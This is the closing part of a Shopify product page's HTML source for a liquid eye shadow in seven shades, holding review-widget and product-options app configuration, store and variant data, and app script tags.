      {"ratingIcon":"Star","isAverageRating":false,"isDisplayAuthor":true,"iconSpacing":4,"fontFamily":"Default","customCSS":"","isSecureAuthorName":false,"ratingIconColor":"#008068","source":"Latest","translations":[{"language":"en","item":{"loadMoreButton":"Load more","viewProductButton":"View product","readMoreButton":"Read more","recentlyFilterOptionName":"Recently","hasMediasFilterOptionName":"Has medias","isVerifiedPurchaseFilterOptionName":"Verified purchase","star5FilterOptionName":"5 stars","star4FilterOptionName":"4 stars","star3FilterOptionName":"3 stars","star2FilterOptionName":"2 stars","star1FilterOptionName":"1 star","filterTitle":"Filter by","emptyReviewHeading":"Currently no feedback or reviews available","emptyReviewMessage":"It looks like there are no reviews available for this item at the moment. Be the first to share your thoughts and experiences!","mostHelpfulFilterOptionName":"Most helpful","reviewsCount_zero":"No reviews","reviewsCount_one":"{{reviewsCount}} review","reviewsCount_other":"{{reviewsCount}} reviews","productReviewsTabName_zero":"Product Reviews","productReviewsTabName_one":"Product Reviews","productReviewsTabName_other":"Product Reviews ({{ reviewsCount }})","shopReviewsTabName_zero":"Shop Reviews","shopReviewsTabName_one":"Shop Reviews","shopReviewsTabName_other":"Shop Reviews ({{ reviewsCount }})","leaveAReviewButton":"Review our shop"}}],"borderRadius":4,"isViewProduct":true,"isDisplayFilters":true,"isDisplayCountry":true,"isDisplayDate":false,"dateTimeFormat":"[MMM] [DD], [YYYY]","isSubmissionAllowed":false,"tabColor":"#008068","isDisplayShopReviews":false,"buttonBackgroundColor":"#008068","buttonTextColor":"#ffffff","isDarkMode":false}
    );
  
</script>








  <style type="text/css">
    
  </style>



</div><div id="shopify-block-AczRlZnhjbU54dEw2b__316487575649303945" class="shopify-block shopify-app-block">
























    <link href="//cdn.shopify.com/extensions/019bec0d-0282-71d8-b0f4-fde534c09047/easify-product-options-1571/assets/variables.css" rel="stylesheet" type="text/css" media="all" />
    <link href="//cdn.shopify.com/extensions/019bec0d-0282-71d8-b0f4-fde534c09047/easify-product-options-1571/assets/style.css" rel="stylesheet" type="text/css" media="all" />
    
        <link href="//cdn.shopify.com/extensions/019bec0d-0282-71d8-b0f4-fde534c09047/easify-product-options-1571/assets/classic.css" rel="stylesheet" type="text/css" media="all" />
    

<script async type="text/javascript">
    window.TPOConfigs = window.TPOConfigs || {}
    window.TPOConfigs.product_options_easify = [];
    window.TPOConfigs.timezone = 'Asia/Shanghai'
    
        window.TPOConfigs.app = 'aDckNjYjOH45NDY=';
    
    
        
            
                
                window.TPOConfigs.product_options_easify = [...window.TPOConfigs.product_options_easify, {"option_set_id":143314,"domain":"https://7bbb8f-2.myshopify.com","link_id":131090,"option_set":{"option_set_id":143314,"title":"Size Check","status":1,"apply_type":2,"createdAt":"2024-10-22T03:59:05.000Z","updatedAt":"2025-11-18T07:51:44.000Z","is_my_template":0,"product_condition":"{\"operator\":\"all\",\"conditions\":[{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Earrings\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Bag\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Jewelry\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Necklace\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Bracelet\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Scarf\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Hat\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Sock\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Handbag\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Ring\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Case\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Eyes\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Glasses\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Cup\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Choker\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Wig\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Hairband\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Nails\"}]}","customer_tag":"{}","products_handle":"[]","additional_data":"{\"live_preview_background\":{}}","option_set_products":[],"options":[{"id":"a78d407e-6f9c-4dba-b7b5-9fa9167a133b","option_id":985191,"type":"text-box","is_required":1,"title":"For clothes order, please leave your height, weight, bust, and usual size. For shoes, include your foot length, width, and shoe size. This helps ensure a perfect fit. None of them filled \"N\"","sort_order":0,"option_set_id":143314,"option_identifier":"Size Check","hidden_label":0,"multi_select":0,"help_text":"","info_text":"","placeholder":"","min_value":null,"max_value":null,"file_restriction_type":0,"file_extension":"","conditions_serialized":"{\"match\":\"ALL\",\"conditionOptions\":[{\"id\":\"\",\"relative\":\"EQUAL\",\"value\":\"\"}],\"action\":\"SHOW\",\"conditionalField\":false}","switch_label":"Yes","additional_price":0,"show_price_position":1,"metadata":"{}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"one","option_label":null,"swatch_shape":null,"is_change_image":null,"column_width":100,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":null,"quantity_selector":"","swatches_slider":null,"button_price_position":null,"is_change_label":0,"one_time_charge":"{\"enable\":false,\"type\":\"product\"}","swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"8ceefb6b-1f1d-4412-8869-2f2441be9f65","option_type_id":5364439,"label":"Option_1","sort_order":0,"option_id":985191,"is_default":0,"image_url":"","image_canvas_url":null,"number_color":1,"color_code":",","additional_price":0,"image_id":"default_id_image","image_canvas_id":null,"product_id":"","variant_id":"","product_handle":null,"metadata":"{}","is_created":0,"product_name":"","use_price":0}]}],"wholesale_price":{}}}];
            
        
        window.TPOConfigs.newMetafield = 'new';
        
        
    
    
        
        window.TPOConfigs.settings = {"position":"below_product_variants","designSetting":"{}","enableTieredPrice":0,"tieredPricePosition":"below_add_to_cart","outStockOptions":"disable","selectorSettings":"{}","totalPriceMode":"exclude","newAddOnPrice":"no","newAddOnProduct":"no","isShowTotalPrice":"active","isTrackingAnalytic":"active","notifications":"[]","customOptionsDisplay":"split","customFonts":"[]","originalPriceLabelField":"","addOnProductsDisplay":"hide","isShowPopup":"notActive","popupMode":"separate_button","livePreviewShowPreviewProperties":"active","livePreviewShowProductImageWithOptionPreview":"active","livePreviewTextProperties":"Preview","storefrontToken":"fbfaa7711f5eaaf547b9f0e3bbdbc791","internalLastReturnPopupDate":"2025-11-18T07:51:48.352Z","allowEditCart":0,"showDiscountBoxOnCart":0,"showOptionSetOnHomepage":0,"showOptionSetOnCollectionPage":0,"showOptionSetOnQuickView":0,"showOptionSetOnFeatureProduct":0,"changeProductPrice":0,"taxRateField":0,"translationFileCSV":"","advancedTranslation":"0"};
    
    window.TPOConfigs.theme = {
        product: {
            form: [
                "form[action*=\"/cart/add\"][data-type=\"add-to-cart-form\"]:not(.cart-drawer *):not(.header__dropdown__wrapper *)",
                "form.shopify-product-form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not([id*=\"mini-cart\"]):not(.header__dropdown__wrapper *):not(.cart-drawer__complementary-products *):not(.horizontal-product-list-carousel *)",
                "form.product-single__form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.productForm:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.ProductForm:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                ".home-product form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                ".shop-product form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "#shopify-section-featured-product form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.apb-product-form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                ".product-form__buy-buttons form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "product-form form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not([class*=\"instalments\"]):not(.cart-drawer *):not(.header__dropdown__wrapper *)",
                ".product-form form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not([class*=\"instalments\"]):not(.cart-drawer *):not(.header__dropdown__wrapper *)",
                ".product-page form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *):not(.tpo_ignore)",
                ".product-add form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "[id*=\"ProductSection--\"] form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form#add-to-cart-form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.sf-cart__form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.productForm:not([id*=\"installment\"]):not(.cart-drawer *):not(.header__dropdown__wrapper *)",
                "form.product-form:not([id*=\"installment\"]):not(.cart-drawer *):not(.header__dropdown__wrapper *):not(.cart-summary *):not(.uic_price *):not(.atc_sticky-container *)",
                "form.product-single__form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.shopify-product-form:not([id*=\"installment\"]):not([id*=\"mini-cart\"]):not(.header__dropdown__wrapper *):not(.cart-drawer__complementary-products *):not(.horizontal-product-list-carousel *)",
                "form.atc-form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.atc-form-mobile:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form[action*=\"/cart/add\"]:not([hidden]):not(.dbtfy-cart-upsell-item__form):not([id*=\"payment\"]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([id*=\"instalments\"]):not([class*=\"instalments\"]):not([id*=\"mini-cart\"]):not(.cart-drawer *):not(.menu-dropdown__wrapper *):not(.header__dropdown__wrapper *):not(.uic_price *):not(.atc_sticky-container *):not(.quickSearchResults *):not(.cart-drawer__complementary-products *):not(.horizontal-product-list-carousel *):not(.tpo_ignore)",
                "product-main#product-details product-form",
                "form.nm-easywholesale-form#product_form_product",
                ".product-info__block > product-form form[action='/cart/add'].js-product-form.js-product-form-main",
                ".tpo-custom_form_selector",
                ".product-converter__add-to-cart form[action*=\"/cart/add\"]:not([id*=\"installment\"])",
                "form.ecom-product-form.ecom-product-form--single"
            ],
            addToCartButton: [
                "#product-add-to-cart-cloned",
                "gp-product-button button",
                "button[type=submit]:not(.sf-wishlist__button):not([name='country_code']):not(.hidden-cart-btn),button.ProductForm__AddToCart",
                ".product__add-to-cart-button.add_to_cart",
                "input.ajax-submit.js-ajax-submit.add-item[type=submit]",
                ".product-submit.action-button.addtocart-button-active",
                ".tpo-custom_add_to_cart_selector",
                ".btn.btn-cart",
                "button[data-pf-type*='ProductATC']",
                ".button.product-form__submit:not(.tpo_ignore)"
            ],
            variantWrapper: [
                "[id*=\"MainProduct-\"] variant-selects",
                ".product__info-wrapper .variant-space",
                ".product__info-wrapper variant-selects",
                ".product__info-wrapper variant-radios",
                "[id*=\"MainProduct-\"] variant-radios",
                ".product-info variant-picker",
                ".product__info product-variants",
                ".prd-block-info variant-selects",
                ".product-details .productView-options variant-radios",
                ".product_details_info .product-variant-option",
                ".product-info swatch-component",
                ".featured-product product-info.product__info-container variant-radios",
                "#AddToCartForm div.product-variant-option",
                "product-root.product-page--root product-options-root.product-options--root",
                ".product-form > .swatch",
                "#ProductHero variant-selects.variant-picker",
                ".product-single__info-wrapper .selector-wrapper.js.product-form__item",
                ".product-info__block.product-options",
                ".product__wrapper .product-option-selector-box",
                "product-form [data-aid=\"full-product-options\"][data-name=\"options\"]",
                ".product-single__meta .rio-options",
                ".product-form__variants.product__section--variants",
                ".product__page--info .product__swatches",
                ".t4s-product__info-container .t4s-product-form__variants .t4s-swatch",
                ".product_section variant-selection",
                ".product-single .product-form__variant .product-form__swatches",
                ".product-single__meta .product-swatch",
                ".main__product variant-selects",
                ".product-infors .dropdown_picker_js.variations",
                ".product-page--wrapper .product-options-root",
                ".product-block-list__item--info .product-form__variants",
                ".product-details .option-selectors",
                ".tpo-custom_variant_selector",
                ".variant-picker__option-values",
                "variant-picker.variant-picker"
            ]
        },
        cart: {
            form: [
                "cart-form",
                "form[action*=\"/cart\"]:not(.drawer__contents):not(.currency-selector)",
                "form.ajax-cart__cart-form.js-cart-form[action*=\"/checkout\"]"
            ]
        }
    };
    window.TPOConfigs.template = 'product';
</script>
<script id="tpo-store-data" type="application/json">
{
   "shop": {
       "money_format": "\u003cspan class=\"notranslate ht-money\"\u003e${{amount}}\u003c\/span\u003e",
       "money_with_currency_format": "\u003cspan class=\"notranslate ht-money\"\u003e${{amount}} USD\u003c\/span\u003e"
   },
   "customer": {
       "id": null,
       "tags": null
   },
  "product": {"id":8345112576267,"title":"Diamond Liquid Eye Shadow","handle":"diamond-liquid-eye-shadow","description":"\u003cdiv style=\"text-align: center;\"\u003eDiamond Liquid Eye Shadow\u003c\/div\u003e","published_at":"2023-10-18T21:47:17+08:00","created_at":"2023-10-18T21:47:40+08:00","vendor":"MK Kawaii Store","type":"Eyeshadow","tags":["2023","5.12推","Beauty","Kawaii Beauty","Liquid Eyeshadow","new"],"price":799,"price_min":799,"price_max":799,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44623672869131,"title":"#1","option1":"#1","option2":null,"option3":null,"sku":"2201173---eye shadow-#1","requires_shipping":true,"taxable":true,"featured_image":{"id":44624526573835,"product_id":8345112576267,"position":5,"created_at":"2023-10-20T19:41:27+08:00","updated_at":"2023-10-20T19:41:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/SKU-01--min_22_f7472f1f-12b1-413a-bc43-7acd8412ce23.webp?v=1697802087","variant_ids":[44623672869131]},"available":true,"name":"Diamond Liquid Eye Shadow - #1","public_title":"#1","options":["#1"],"price":799,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37344311705867,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/SKU-01--min_22_f7472f1f-12b1-413a-bc43-7acd8412ce23.webp?v=1697802087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44623672901899,"title":"#2","option1":"#2","option2":null,"option3":null,"sku":"2201173---eye shadow-#2","requires_shipping":true,"taxable":true,"featured_image":{"id":44624526606603,"product_id":8345112576267,"position":6,"created_at":"2023-10-20T19:41:27+08:00","updated_at":"2023-10-20T19:41:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/SKU-02--min_22_35259858-690e-4411-95d4-275714cd4a50.jpg?v=1697802087","variant_ids":[44623672901899]},"available":true,"name":"Diamond Liquid Eye Shadow - #2","public_title":"#2","options":["#2"],"price":799,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37344311738635,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/SKU-02--min_22_35259858-690e-4411-95d4-275714cd4a50.jpg?v=1697802087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44623672934667,"title":"#3","option1":"#3","option2":null,"option3":null,"sku":"2201173---eye shadow-#3","requires_shipping":true,"taxable":true,"featured_image":{"id":44624526639371,"product_id":8345112576267,"position":7,"created_at":"2023-10-20T19:41:27+08:00","updated_at":"2023-10-20T19:41:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/SKU-03--min_18_2d96fa8b-326a-4049-bc9e-4d67c3454696.webp?v=1697802087","variant_ids":[44623672934667]},"available":true,"name":"Diamond Liquid Eye Shadow - #3","public_title":"#3","options":["#3"],"price":799,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37344311771403,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/SKU-03--min_18_2d96fa8b-326a-4049-bc9e-4d67c3454696.webp?v=1697802087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44623672967435,"title":"#4","option1":"#4","option2":null,"option3":null,"sku":"2201173---eye shadow-#4","requires_shipping":true,"taxable":true,"featured_image":{"id":44624526672139,"product_id":8345112576267,"position":8,"created_at":"2023-10-20T19:41:27+08:00","updated_at":"2023-10-20T19:41:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/SKU-04--min_17_c5a735ef-2937-4e47-837b-4bffbf9aa14f.jpg?v=1697802087","variant_ids":[44623672967435]},"available":true,"name":"Diamond Liquid Eye Shadow - #4","public_title":"#4","options":["#4"],"price":799,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37344311804171,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/SKU-04--min_17_c5a735ef-2937-4e47-837b-4bffbf9aa14f.jpg?v=1697802087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44623673000203,"title":"#5","option1":"#5","option2":null,"option3":null,"sku":"2201173---eye shadow-#5","requires_shipping":true,"taxable":true,"featured_image":{"id":44624526704907,"product_id":8345112576267,"position":9,"created_at":"2023-10-20T19:41:27+08:00","updated_at":"2023-10-20T19:41:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/SKU-05--min_14_d78c4425-a13c-4383-aff0-f33a0a2f2023.jpg?v=1697802087","variant_ids":[44623673000203]},"available":true,"name":"Diamond Liquid Eye Shadow - #5","public_title":"#5","options":["#5"],"price":799,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37344311836939,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/SKU-05--min_14_d78c4425-a13c-4383-aff0-f33a0a2f2023.jpg?v=1697802087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44623673032971,"title":"#6","option1":"#6","option2":null,"option3":null,"sku":"2201173---eye shadow-#6","requires_shipping":true,"taxable":true,"featured_image":{"id":44624526737675,"product_id":8345112576267,"position":10,"created_at":"2023-10-20T19:41:27+08:00","updated_at":"2023-10-20T19:41:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/SKU-06--min_13_3fb8d5fb-bf7b-4dec-a3b0-699a8eb1bdeb.jpg?v=1697802087","variant_ids":[44623673032971]},"available":true,"name":"Diamond Liquid Eye Shadow - #6","public_title":"#6","options":["#6"],"price":799,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37344311869707,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/SKU-06--min_13_3fb8d5fb-bf7b-4dec-a3b0-699a8eb1bdeb.jpg?v=1697802087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44623673065739,"title":"#7","option1":"#7","option2":null,"option3":null,"sku":"2201173---eye shadow-#7","requires_shipping":true,"taxable":true,"featured_image":{"id":44624526770443,"product_id":8345112576267,"position":11,"created_at":"2023-10-20T19:41:27+08:00","updated_at":"2023-10-20T19:41:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/SKU-07--min_5_76a3b839-0ead-4e88-9d90-16fec38ae54e.jpg?v=1697802087","variant_ids":[44623673065739]},"available":true,"name":"Diamond Liquid Eye Shadow - #7","public_title":"#7","options":["#7"],"price":799,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37344311902475,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/SKU-07--min_5_76a3b839-0ead-4e88-9d90-16fec38ae54e.jpg?v=1697802087"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/shop.spreepicky.com\/cdn\/shop\/products\/04-min-2022-01-17T103221.501_fb22084f-9989-4e8d-9606-0afea5943a83.jpg?v=1697802087","\/\/shop.spreepicky.com\/cdn\/shop\/products\/06-min_79_aa2cc84d-3af4-48f8-90ba-cd585d4844d9.webp?v=1697802087","\/\/shop.spreepicky.com\/cdn\/shop\/products\/08-min_25_b24c32db-1889-47f2-ba9e-9adacfe8ab89.webp?v=1697802087","\/\/shop.spreepicky.com\/cdn\/shop\/products\/05-min-2022-01-17T103222.255_7396a248-2fb8-4999-a14b-7773a01af5ab.webp?v=1697802087","\/\/shop.spreepicky.com\/cdn\/shop\/products\/SKU-01--min_22_f7472f1f-12b1-413a-bc43-7acd8412ce23.webp?v=1697802087","\/\/shop.spreepicky.com\/cdn\/shop\/products\/SKU-02--min_22_35259858-690e-4411-95d4-275714cd4a50.jpg?v=1697802087","\/\/shop.spreepicky.com\/cdn\/shop\/products\/SKU-03--min_18_2d96fa8b-326a-4049-bc9e-4d67c3454696.webp?v=1697802087","\/\/shop.spreepicky.com\/cdn\/shop\/products\/SKU-04--min_17_c5a735ef-2937-4e47-837b-4bffbf9aa14f.jpg?v=1697802087","\/\/shop.spreepicky.com\/cdn\/shop\/products\/SKU-05--min_14_d78c4425-a13c-4383-aff0-f33a0a2f2023.jpg?v=1697802087","\/\/shop.spreepicky.com\/cdn\/shop\/products\/SKU-06--min_13_3fb8d5fb-bf7b-4dec-a3b0-699a8eb1bdeb.jpg?v=1697802087","\/\/shop.spreepicky.com\/cdn\/shop\/products\/SKU-07--min_5_76a3b839-0ead-4e88-9d90-16fec38ae54e.jpg?v=1697802087"],"featured_image":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/04-min-2022-01-17T103221.501_fb22084f-9989-4e8d-9606-0afea5943a83.jpg?v=1697802087","options":["Style"],"media":[{"alt":null,"id":37344311574795,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/04-min-2022-01-17T103221.501_fb22084f-9989-4e8d-9606-0afea5943a83.jpg?v=1697802087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/04-min-2022-01-17T103221.501_fb22084f-9989-4e8d-9606-0afea5943a83.jpg?v=1697802087","width":800},{"alt":null,"id":37344311607563,"position":2,"preview_image":{"aspect_ratio":1.0,"height":620,"width":620,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/06-min_79_aa2cc84d-3af4-48f8-90ba-cd585d4844d9.webp?v=1697802087"},"aspect_ratio":1.0,"height":620,"media_type":"image","src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/06-min_79_aa2cc84d-3af4-48f8-90ba-cd585d4844d9.webp?v=1697802087","width":620},{"alt":null,"id":37344311640331,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/08-min_25_b24c32db-1889-47f2-ba9e-9adacfe8ab89.webp?v=1697802087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/08-min_25_b24c32db-1889-47f2-ba9e-9adacfe8ab89.webp?v=1697802087","width":800},{"alt":null,"id":37344311673099,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/05-min-2022-01-17T103222.255_7396a248-2fb8-4999-a14b-7773a01af5ab.webp?v=1697802087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/05-min-2022-01-17T103222.255_7396a248-2fb8-4999-a14b-7773a01af5ab.webp?v=1697802087","width":800},{"alt":null,"id":37344311705867,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/SKU-01--min_22_f7472f1f-12b1-413a-bc43-7acd8412ce23.webp?v=1697802087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/SKU-01--min_22_f7472f1f-12b1-413a-bc43-7acd8412ce23.webp?v=1697802087","width":800},{"alt":null,"id":37344311738635,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/SKU-02--min_22_35259858-690e-4411-95d4-275714cd4a50.jpg?v=1697802087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/SKU-02--min_22_35259858-690e-4411-95d4-275714cd4a50.jpg?v=1697802087","width":800},{"alt":null,"id":37344311771403,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/SKU-03--min_18_2d96fa8b-326a-4049-bc9e-4d67c3454696.webp?v=1697802087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/SKU-03--min_18_2d96fa8b-326a-4049-bc9e-4d67c3454696.webp?v=1697802087","width":800},{"alt":null,"id":37344311804171,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/SKU-04--min_17_c5a735ef-2937-4e47-837b-4bffbf9aa14f.jpg?v=1697802087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/SKU-04--min_17_c5a735ef-2937-4e47-837b-4bffbf9aa14f.jpg?v=1697802087","width":800},{"alt":null,"id":37344311836939,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/SKU-05--min_14_d78c4425-a13c-4383-aff0-f33a0a2f2023.jpg?v=1697802087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/SKU-05--min_14_d78c4425-a13c-4383-aff0-f33a0a2f2023.jpg?v=1697802087","width":800},{"alt":null,"id":37344311869707,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/SKU-06--min_13_3fb8d5fb-bf7b-4dec-a3b0-699a8eb1bdeb.jpg?v=1697802087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/SKU-06--min_13_3fb8d5fb-bf7b-4dec-a3b0-699a8eb1bdeb.jpg?v=1697802087","width":800},{"alt":null,"id":37344311902475,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/SKU-07--min_5_76a3b839-0ead-4e88-9d90-16fec38ae54e.jpg?v=1697802087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/SKU-07--min_5_76a3b839-0ead-4e88-9d90-16fec38ae54e.jpg?v=1697802087","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"text-align: center;\"\u003eDiamond Liquid Eye Shadow\u003c\/div\u003e"},
  "cart_type": "drawer",
  "collection": null,
  "collections": [
    
      498130452747,
    
      505993232651
    
  ]
}
</script>



    <script src="https://cdn.shopify.com/extensions/019bec0d-0282-71d8-b0f4-fde534c09047/easify-product-options-1571/assets/tpo-global.js"></script>
    <script src="https://cdn.shopify.com/extensions/019bec0d-0282-71d8-b0f4-fde534c09047/easify-product-options-1571/assets/tpo-class.js"></script>

    <script src="https://cdn.shopify.com/extensions/019bec0d-0282-71d8-b0f4-fde534c09047/easify-product-options-1571/assets/product-options.js" defer="defer"></script>




</div><div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div></body>
</html>


--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://assets.cloudlift.app/api/assets/upload.js?shop=7bbb8f-2.myshopify.com
body_size: 3912
content:
